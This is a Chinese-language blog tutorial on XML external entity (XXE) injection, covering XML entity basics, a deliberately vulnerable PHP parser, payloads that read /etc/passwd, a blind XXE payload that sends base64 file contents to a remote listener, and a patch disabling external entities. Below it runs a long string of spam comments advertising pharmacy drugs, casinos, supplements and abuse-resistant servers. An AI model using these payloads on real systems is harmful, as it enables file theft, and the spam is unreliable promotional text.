最近觉得,要改改自己的惰性,完善一下硬知识。

我对硬知识的学习,有自己的要求:深入理解原理、会写漏洞、会利用漏洞、会修复漏洞。

0x00 XXE简介

XXE(XML External Entity Injection),中文称作XML外部实体注入。和SQL注入、XSS、XPath注入等类似,都是违反了“数据与代码分离原则”的产物。

XXE危害:配合各种协议和老哥们的骚思路,可以读取任意文件、执行系统命令、探测内网端口、攻击内网网站等。

XXE成因:解析XML时允许引用外部实体。例如PHP环境中,libxml库<=2.9.0默认启用外部实体。需要注意的是,和PHP版本无关,只是不同版本的PHP自带不同版本的libxml库罢了。SimpleXMl库提供了解析XML的函数,libxml提供了禁用外部实体的函数和一些核心功能,SimpleXML依赖于libxml。其他脚本语言中类似。

XXE防御手段:在处理XML数据时,禁用外部实体或者严格过滤用户输入可以在一定程度上防御或缓解XXE攻击。



XXE可利用的协议(部分):

0x01 XML基础知识

一个基本的XML文档大概长这个样子:

<!--XML声明部分-->

<?xml version="1.0"?>

<!--DTD 文档类型定义部分-->

<!DOCTYPE note [

<!ELEMENT note (to,from,heading,body)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT heading (#PCDATA)>

<!ELEMENT body (#PCDATA)>

]>

<!--文档元素-->

<note>

<to>George</to>

<from>John</from>

<heading>Reminder</heading>

<body>Don't forget the meeting!</body>

</note>XML(Extensible Markup Language),中文名可扩展标记语言。和HTML类似,是用来结构化地描述信息的一种标记语言,但是其语法比HTML更为严谨。

XML声明:表示XML文档从这里开始,并描述了文档的相关信息。

DTD :使用一系列合法的元素来定义文档结构。

所有的 XML文档 以及 HTML 文档构建模块:

- 元素 同HTML

- 属性 同HTML

- 实体 实体是用来定义普通文本的变量

- PCDATA 被解析的字符数据(parsed character data)

- CDATA 不会被解析的字符数据(character data)

XML的语法严谨,体现在以下这些地方:

- XML 文档必须有根元素

- XML 文档必须有关闭标签

- XML 标签对大小写敏感

- XML 元素必须被正确的嵌套

- XML 属性必须加引号

XML实体:分为字符实体、命名实体、外部实体和参数实体。XML 中的实体用于表示特殊字符,重用 XML 代码段,将文档组织为几个文件,以及简化 DTD 的编写。

实体是对数据的引用;根据实体种类的不同,XML 解析器将使用实体的替代文本或者外部文档的内容来替代实体引用。所有实体的引用(除参数实体外)都以一个与字符(&)开始,以一个分号(;)结束。

字符实体:可以用十进制格式(&#nnn;,其中 nnn 是字符的十进制值)或十六进制格式(&#xhhh;,其中 hhh 是字符的十六进制值)来指定任意 Unicode 字符。类似HTML中的实体编码。

命名实体:相当于编程语言中的变量(准确来说像常量,我目前没听说过可以像变量那样重复赋值),可以被引用。

<!ENTITY h "Hello">

<!--在实体中引用实体-->

<!ENTITY w "&h; World">外部实体:XXE的主角,外部实体表示外部文件的内容。

<!ENTITY chap1 SYSTEM "chapter-1.xml">

<!ENTITY chap2 SYSTEM "file:///etc/passwd">

<!ENTITY chap3 SYSTEM "http://www.x.com/chapter-3.xml">参数实体:参数实体只用于 DTD 和文档的内部子集中。它们使用百分号(%)而不是与字符,可以是命名实体或外部实体。

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file///etc/passwd">0x02 XXE Bug编写及漏洞利用

笔者的实验环境是:PHP 5.2.4-2 对应的库是 libxml-2.6.31。

先写一段优雅的bug:

<?php

ini_set("display_errors",1); //显示错误信息

$body = file_get_contents("php://input");

$xml = simplexml_load_string($body); //解析XML

$user = $xml->user;

$pass = $xml->pass;

echo "user ".$user.PHP_EOL; //输出

echo "pass ".$pass.PHP_EOL;



?>1. POST一段普通的XML文档 (注意观察Content-Type):

<?xml version="1.0" encoding="utf-8" ?>

<root>

<user>admin</user>

<pass>fuckadmin</pass>

</root>

从响应中可以看出,XML文档被正确的解析。



2. POST一段带有命名实体的XML文档:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE root[

<!ENTITY user "woojay">

<!ENTITY pass "123456">

]>

<root>

<user>&user;</user>

<pass>&pass;</pass>

</root>

从响应中可以看出,XML文档中的命名实体也被正确的解析。



3. POST一段带有外部实体的XML文档:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE root[

<!ENTITY user SYSTEM "file:///etc/passwd">

<!ENTITY pass "123456">

]>

<root>

<user>&user;</user>

<pass>&pass;</pass>

</root>

这段XML利用外部实体和file协议,读取了/etc/passwd文件,从响应中可以看到文件内容。

0x03 Blind XXE Bug编写及漏洞利用

再写一段优雅的bug:

<?php

$body = file_get_contents("php://input");

$xml = simplexml_load_string($body); //解析XML

$user = $xml->user;

$pass = $xml->pass;

if($user && $pass) { //输出

echo "Correct";

} else {

echo "Incorrect";

}



?>由于Blind XXE没有回显,所以要通过外带的形式获取数据,比如加载远程文件。

POST一段XML文档:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE root[

<!ENTITY % dtd SYSTEM "http://192.168.154.133/evil.dtd">

%dtd;

]>

<root>

<user>woojay</user>

<pass>password</pass>

</root>evil.dtd:

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://192.168.154.133:8000/%file;'>">

%int;

%send;参考了大佬们的做法,理论上这样可以在192.168.154.133主机的8000端口上获得/etc/passwd的文件内容,但是我这里不论怎样改写dtd格式,都读取不到文件内容。可能是环境有问题,以后成功了补一张图。

虽说文件内容读取不到,但是可以获取参数实体定义的字符串内容:

file的值换成了123,并且成功在8000端口上接收到了数据。获取文件内容的原理一样。

0x04 XXE修复及验证

这里演示通过禁用外部实体的方法来防御XXE,如果需要启用外部实体,则要严格过滤用户输入。

给bug打一个优雅的补丁:

<?php

ini_set("display_errors",1); //显示错误信息

libxml_disable_entity_loader(true); //禁用外部实体

$body = file_get_contents("php://input");

$xml = simplexml_load_string($body); //解析XML

$user = $xml->user;

$pass = $xml->pass;

echo "user ".$user.PHP_EOL; //输出

echo "pass ".$pass.PHP_EOL;

?>POST一段XML文档:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE root[

<!ENTITY file SYSTEM "file:///etc/passwd">

]>

<root>

<user>&file;</user>

<pass>password</pass>

</root>禁止加载外部实体,XXE防御成功。

0x05 结语

需要注意的就是XXE的造成与PHP版本无关,与libxml库的版本有关。libxml <= 2.9.0中,默认启用了外部实体,libxml>2.9.0中默认仅用了外部实体。XXE并不是直接由libxml库造成的,libxml库提供了一些XML核心功能,包括禁用外部实体的libxml_disable_entity_loader()函数,SimpleXML库提供了解析XML的函数,SimpleXML库依赖于libxml库。

其他语言中类似。

ivermectin mexico ivermectin use in humans

Enjoyed every bit of your blog post. Much obliged.

Enjoyed every bit of your article.Really looking forward to read more. Will read on…

Say, you got a nice article.Really thank you! Want more.

Say, you got a nice article. Want more.

free credit report no credit card how to get free credit report free transunion credit report

wow, awesome article post. Cool.

Say, you got a nice article.Thanks Again.

wow, awesome blog article.Much thanks again. Really Cool.

I loved your post.Really looking forward to read more. Awesome.

Really informative blog article.Much thanks again. Awesome.

wow, awesome blog article.Thanks Again. Really Cool.

A big thank you for your blog post.Much thanks again. Great.

Very informative blog article. Fantastic.

Wow, great post.Thanks Again. Awesome.

Great post.Thanks Again. Really Cool.

Really informative article.

wow, awesome article post.Thanks Again. Cool.

I really like and appreciate your blog.Really looking forward to read more. Great.

I really like and appreciate your article. Keep writing.

stromectol covid 19 — ivermectin eye drops ivermectin order online

Thank you ever so for you post.Thanks Again. Fantastic.

Very neat blog. Will read on…

apartment for rent in abingdon va 2 bedroom apartments XoXoJI

wow, awesome blog post. Great.

Thank you for your post.

Very good blog. Great.

ivermectin eye drops ivermectin covid treatment

A big thank you for your article.Really thank you! Will read on…

Thanks for one’s marvelous posting! I certainly enjoyed reading it, you might be a great author.I will be sure to bookmark your blog and definitely will come back sometime soon. I want to encourage continue your great posts, have a nice day!

keftab capsules: order augmentingeneric noroxin

india pharmacy mail order: generic pills india india pharmacy mail order

I really liked your article.Thanks Again. Great.

parkside apartments cumberland pointe apartments santa clara apartments

Awesome article post.Really thank you! Cool.

Fantastic blog.Really thank you! Keep writing.

Saved as a favorite, I like your web site!

I will immediately grasp your rss feed as I can not in finding your e-mail subscription link or newsletter service. Do you’ve any? Kindly allow me realize so that I may subscribe. Thanks.

Appreciate you sharing, great blog article.Really looking forward to read more.

ivermectin pinworms ivermectin paste for horses

Enjoyed every bit of your post.Really thank you! Keep writing.

Thank you for your blog article.Much thanks again. Fantastic.

Muchos Gracias for your blog article.Much thanks again.

Thank you for your blog post.Much thanks again. Cool.

Great article, I liked it very much congratulations!! 7246107

steroid sipariş Steroid Satın AlSporcular tarafından steroid ürünlerine çok fazla rağbet olduğundan dolayı genellikle steroid sipariş yolu ile elde edilir.Steroid kullanarak maçlarda başarılı sonuçlara ulaşabilirsiniz.Steroid Satın Al

A round of applause for your post.Much thanks again. Cool.

Muchos Gracias for your blog article.Much thanks again. Cool.

keflex tinnitus keflex refrigerated omnicef emedicine

How do I subscribe to your blog? Thanks for your help.

online canadian pharmacies safe optum rx pharmacy help desk

It’s time for communities to rally.

I’ll right away grab your rss feed as I can not find your e-mail subscription link or e-newsletter service. Do you have any? Please let me know so that I may subscribe. Thanks.

Wow, great post.Really thank you! Will read on…

Fantastic information. Thanks! pharmacies in canada

Very informative blog.Really thank you! Awesome.

Nice blog. Could someone with little experience do it, and add updates without messing it up? Good information on here, very informative.

I just bookmarked your page.

ivermectin human ivermectin 12 – generic ivermectin

Good information. Lucky me I recently found your site by accident (stumbleupon). I have bookmarked it for later.

You actually suggested that well! Antibiotic Cipro Problems

Looking forward to reading more. Great blog. Cool.

Muchos Gracias for your article post. Keep writing.

How can I get more useful information?

I don’t normally comment on blogs.. But nice post! I just bookmarked your site

Thanks so much for your hard work.

Appreciate you sharing, great article post.Thanks Again. Keep writing.

wow, awesome blog post. Really Cool.

I encountered your site after doing a search for new contesting using Google, and decided to stick around and read more of your articles. Thanks for posting, I have your site bookmarked now.

Fantastic post.Really looking forward to read more.

wow, awesome article post.Thanks Again. Much obliged.

I really liked your article post.Really looking forward to read more. Will read on…

eastview apartments rino denver apartments apartments near uf

Really informative article post.Really thank you! Cool.

I was able to find good advice from your content.

I really like and appreciate your blog post.Really looking forward to read more. Much obliged.

Very good post.Really thank you! Really Cool.

Appreciate you sharing, great article post.Really thank you! Keep writing.

Wow, great article post.Really thank you! Really Great.

Enjoyed every bit of your article.Thanks Again.

I could not refrain from commenting. Exceptionally well written!

I was able to find good advice from your blog posts.

I can’t go into details, but I have to say its a good article!

п»їorder stromectol online ivermectin oral 0 8

Advanced reading here!

canadian pharmacy express supreme suppliers mumbai india online pharmacy

Thanx very much for helping me.

I just bookmarked your page.

Thank you ever so for you article post.Thanks Again. Keep writing.

Pretty impressive article. I just stumbled upon your site and wanted to say that I have really enjoyed reading your opinions. Any way I’ll be coming back and I hope you post again soon.

Interested in more information. How can I reach you?

geico car ins e insurance auto texas car insurance quotes

Looking forward to reading more. Great blog article. Fantastic.

Interested in more information. How can I contact you?

longfellow apartments forest village apartments

Thanks so much for your hard work.

Very informative article post.Much thanks again. Will read on…

I really like and appreciate your article.Really thank you! Really Cool.

We’re developing a conference, and it looks like you would be a great speaker.

I like your blog. It sounds every informative.

Thank you for your hard work.

Thank very much for helping me.

Awesome post. Really Great.

Very neat blog article.Really thank you! Awesome.

I really admire your writing!

Nice blog. Could someone with little experience do it, and add updates without messing it up? Good information on here, very informative.

Nice Post. It’s really a very good article. I noticed all your important points. Thanks.

Very good article.Much thanks again. Want more.

chloroquine phosphate tablet hydroxychloroquine plaquenil

Cómo abrir la pantalla de lectura-escritura de Macintosh

Saved as a favorite, I love your site.

I really admire your writing!

Saved as a favorite, I like your blog!

I just saved your webpage.

Just wanted to say thank you!

Pretty impressive article. I just stumbled upon your site and wanted to say that I have really enjoyed reading your opinions. Any way I’ll be coming back and I hope you post again soon.

Just wanted to say thanks!

Very good information thanks so much!

I really admire your writing!

I love your blog. It looks every informative.

Howdy, a helpful article for sure. Thank you.

Just wanted to say thanx!

Just wanted to say thanx!

Nice Post. It’s really a very good article. I noticed all your important points. Thanks.

Pretty impressive article. I just stumbled upon your site and wanted to say that I have really enjoyed reading your opinions. Any way I’ll be coming back and I hope you post again soon.

How can I get more useful info?

How can I get more useful information?

Very good information thanks so much!

Thanks for your hard work.

Wonderful website. A lot of useful info here. I?m sending it to several pals ans additionally sharing in delicious. And certainly, thank you for your sweat!

A big thank you for your blog article. Want more.

Very good post.Really looking forward to read more. Great.

I could not refrain from commenting. Perfectly written.

You’re fantastic, currently your life can be as well!

What a great article, I really enjoyed it.

Thank You

You’re mosting likely to enjoy every facet of your life a lot a lot more.

Sensational will certainly give you a lot of fantastic possibilities.

I like it because I found what I was looking for. God bless you

Have a nice day

A round of applause for your article post. Great.

Great blog.Really thank you! Want more.

Awesome blog article.Really looking forward to read more. Much obliged.

Great blog article.Really looking forward to read more. Great.

What a great article, I really enjoyed it.

Thank You

Reinvent yourself with our collection of hairstyles for women over 50. Start your journey on Hair Crafters Hub.

카지노솔루션 ,카지노사이트제작,카지노사이트솔루션,카지노API,최상위 알본사 카지노알 공급 및 최신소스, 최적화된 파트너페이지,개발팀 실시간 대응으로 현존 대한민국 최강 가성비 좋은 카지노 전반 솔루션업체입니다.

Exactly how? Figure out now!

Very neat blog. Much obliged.

Subscribe now and get started on your trip today!

I was able to find good advice from your blog posts.

Looking forward to reading more. Great blog post.Thanks Again. Keep writing.

I really like and appreciate your blog.Really looking forward to read more. Want more.

Really informative blog article.Much thanks again. Will read on…

I loved your post.Much thanks again. Want more.

Thank so much for helping me.

Awesome blog article.Really thank you! Will read on…

I really liked your blog.Much thanks again. Really Cool.

Looking forward to reading more. Great blog post.Thanks Again.

I loved your blog article. Really Cool.

Your capacity to link seemingly unrelated Concepts can be a stroke of genius.

Enjoyed every bit of your article. Great.

Great article post.Really thank you! Want more.

Say, you got a nice blog post.Really thank you! Keep writing.

You’ve cultivated a Group of curious minds eager to learn jointly.

Very good article post.Much thanks again. Awesome.

Very informative article post.Thanks Again. Really Cool.

I really liked your article post.Much thanks again.

Very good blog article.Much thanks again. Much obliged.

I will immediately clutch your rss as I can not in finding your e-mail subscription hyperlink or e-newsletter service. Do you have any? Please allow me realize in order that I may subscribe. Thanks.

Thank you ever so for you blog article.Really looking forward to read more. Want more.

I really like and appreciate your blog article.Really thank you! Will read on…

Very good blog article.Really thank you! Really Cool.

Your resolution to be successful goes over. I value your thoughtfulness.

VPS SERVER

Высокоскоростной доступ в Интернет: до 1000 Мбит/с

Скорость подключения к Интернету — еще один важный фактор для успеха вашего проекта. Наши VPS/VDS-серверы, адаптированные как под Windows, так и под Linux, обеспечивают доступ в Интернет со скоростью до 1000 Мбит/с, что гарантирует быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.

Appreciate you sharing, great blog.Really thank you! Fantastic.

Wan na be smarter?

You successfully used analogies as well as metaphors throughout your blog post to include deepness and understanding.

Very informative blog post.Thanks Again. Cool.

Thank you ever so for you blog article.Thanks Again. Great.

I will right away seize your rss as I can not find your e-mail subscription hyperlink or e-newsletter service.

Do you have any? Kindly let me realize so that I may just

subscribe. Thanks.

Introducing Claritox Pro, a natural supplement designed to help you maintain your balance and prevent dizziness.

Fast Lean Pro tricks your brain into imagining that you’re fasting and helps you maintain a healthy weight no matter when or what you eat.

Awesome article.Really thank you! Really Cool.

Buy Metanail Serum Pro USA official website. Say goodbye to nail and foot woes and hello to healthy, happy hands and feet with Metanail Serum Pro

Nervogen Pro™ Scientifically Proven Ingredients That Can End Your Nerve Pain in Short Time.

Alpha Tonic daily testosterone booster for energy and performance. Convenient powder form ensures easy blending into drinks for optimal absorption.

Looking forward to reading more. Great article post.Much thanks again. Want more.

Good information. Lucky me I found your site by chance (stumbleupon). I have bookmarked it for later!

wow, awesome blog post.Really thank you! Awesome.

Good tips. Thanks!

Enjoyed every bit of your blog article.Thanks Again. Will read on…

Great article.Much thanks again. Much obliged.

Wonderful web site. Lots of useful info here. I’m sending it to a few friends ans additionally sharing in delicious. And obviously, thanks to your effort!

I?ll right away grab your rss feed as I can not find your email subscription link or newsletter service. Do you have any? Kindly let me know in order that I could subscribe. Thanks.

オンラインカジノとオンラインギャンブルの現代的展開

オンラインカジノの世界は、技術の進歩と共に急速に進化しています。これらのプラットフォームは、従来の実際のカジノの体験をデジタル空間に移し、プレイヤーに新しい形式の娯楽を提供しています。オンラインカジノは、スロットマシン、ポーカー、ブラックジャック、ルーレットなど、さまざまなゲームを提供しており、実際のカジノの興奮を維持しながら、アクセスの容易さと利便性を提供します。

一方で、オンラインギャンブルは、より広範な概念であり、スポーツベッティング、宝くじ、バーチャルスポーツ、そしてオンラインカジノゲームまでを含んでいます。インターネットとモバイルテクノロジーの普及により、オンラインギャンブルは世界中で大きな人気を博しています。オンラインプラットフォームは、伝統的な賭博施設に比べて、より多様なゲーム選択、便利なアクセス、そしてしばしば魅力的なボーナスやプロモーションを提供しています。

安全性と規制

オンラインカジノとオンラインギャンブルの世界では、安全性と規制が非常に重要です。多くの国々では、オンラインギャンブルを規制する法律があり、安全なプレイ環境を確保するためのライセンスシステムを設けています。これにより、不正行為や詐欺からプレイヤーを守るとともに、責任ある賭博の促進が図られています。

技術の進歩

最新のテクノロジーは、オンラインカジノとオンラインギャンブルの体験を一層豊かにしています。例えば、仮想現実(VR)技術の使用は、プレイヤーに没入型のギャンブル体験を提供し、実際のカジノにいるかのような感覚を生み出しています。また、ブロックチェーン技術の導入は、より透明で安全な取引を可能にし、プレイヤーの信頼を高めています。

未来への展望

オンラインカジノとオンラインギャンブルは、今後も技術の進歩とともに進化し続けるでしょう。人工知能(AI)の更なる統合、モバイル技術の発展、さらには新しいゲームの創造により、この分野は引き続き成長し、世界中のプレイヤーに新しい娯楽の形を提供し続けることでしょう。

この記事では、オンラインカジノとオンラインギャンブルの現状、安全性、技術の影響、そして将来の展望に焦点を当てています。この分野は、技術革新によって絶えず変化し続ける魅力的な領域です。

Абузоустойчивые сервера в Амстердаме, они позволят работать с сайтами которые не открываются в РФ, работая Хрумером и GSA пробив намного выше.

Виртуальные сервера (VPS/VDS) и Дедик Сервер: Оптимальное Решение для Вашего Проекта

В мире современных вычислений виртуальные сервера (VPS/VDS) и дедик сервера становятся ключевыми элементами успешного бизнеса и онлайн-проектов. Выбор оптимальной операционной системы и типа сервера являются решающими шагами в создании надежной и эффективной инфраструктуры. Наши VPS/VDS серверы Windows и Linux, доступные от 13 рублей, а также дедик серверы, предлагают целый ряд преимуществ, делая их неотъемлемыми инструментами для развития вашего проекта.

Высокоскоростной Интернет: До 1000 Мбит/с

Enjoyed every bit of your post.Thanks Again. Want more.

Аренда мощного дедика (VPS): Абузоустойчивость, Эффективность, Надежность и Защита от DDoS от 13 рублей

Выбор виртуального сервера – это важный этап в создании успешной инфраструктуры для вашего проекта. Наши VPS серверы предоставляют аренду как под операционные системы Windows, так и Linux, с доступом к накопителям SSD eMLC. Эти накопители гарантируют высокую производительность и надежность, обеспечивая бесперебойную работу ваших приложений независимо от выбранной операционной системы.

Аренда мощного дедика (VPS): Абузоустойчивость, Эффективность, Надежность и Защита от DDoS от 13 рублей

В современном мире онлайн-проекты нуждаются в надежных и производительных серверах для бесперебойной работы. И здесь на помощь приходят мощные дедики, которые обеспечивают и высокую производительность, и защищенность от атак DDoS. Компания “Название” предлагает VPS/VDS серверы, работающие как на Windows, так и на Linux, с доступом к накопителям SSD eMLC — это значительно улучшает работу и надежность сервера.

Tütsüler hakkında bilinmeyen ne varsa sizlerle en güzel yorumları tütsü çeşitleri sizlerle.

wow, awesome blog post.Thanks Again. Want more.

insurance plan

insurance

check ap land records

Looking forward to reading more. Great blog post. Really Great.

Güvenilir Medyumlar hakkında bilinmeyenler neler sizler için araştırdık ve karar verdik.

Fantastic article post.Much thanks again. Really Great.

民意調查是什麼?民調什麼意思?

民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。

目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。

以下是民意調查的一些基本特點和重要性:

抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。

問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。

數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。

多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。

限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。

影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。

透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。

民調是怎麼調查的?

民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。

以下是進行民調調查的基本步驟:

定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?

設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。

選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。

收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。

數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。

報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。

解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。

民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。

為什麼要做民調?

民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:

政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。

選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。

市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。

社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。

公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。

提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。

預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。

教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。

民調可信嗎?

民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?

在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。

受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。

從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。

Avrupanın en iyi medyumlarının hakkında bilinmeyenler neler sizler için araştırdık ve karar verdik.

Wonderful web site Lots of useful info here Im sending it to a few friends ans additionally sharing in delicious And obviously thanks to your effort

wow, awesome blog.Really looking forward to read more. Will read on…

I could not refrain from commenting. Very well written.

sexdoll

2024娛樂城的創新趨勢

隨著2024年的到來,娛樂城業界正經歷著一場革命性的變遷。這一年,娛樂城不僅僅是賭博和娛樂的代名詞,更成為了科技創新和用戶體驗的集大成者。

首先,2024年的娛樂城極大地融合了最新的技術。增強現實(AR)和虛擬現實(VR)技術的引入,為玩家提供了沉浸式的賭博體驗。這種全新的遊戲方式不僅帶來視覺上的震撼,還為玩家創造了一種置身於真實賭場的感覺,而實際上他們可能只是坐在家中的沙發上。

其次,人工智能(AI)在娛樂城中的應用也達到了新高度。AI技術不僅用於增強遊戲的公平性和透明度,還在個性化玩家體驗方面發揮著重要作用。從個性化遊戲推薦到智能客服,AI的應用使得娛樂城更能滿足玩家的個別需求。

